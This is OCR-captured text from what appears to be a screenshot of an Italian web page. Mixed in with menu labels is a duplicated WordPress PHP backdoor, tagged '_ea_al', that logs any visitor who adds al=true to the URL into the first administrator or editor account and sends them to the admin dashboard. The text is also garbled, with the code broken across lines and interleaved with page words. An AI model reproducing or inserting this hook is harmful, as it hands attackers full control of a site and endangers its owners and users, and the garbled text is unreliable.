
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Promozioni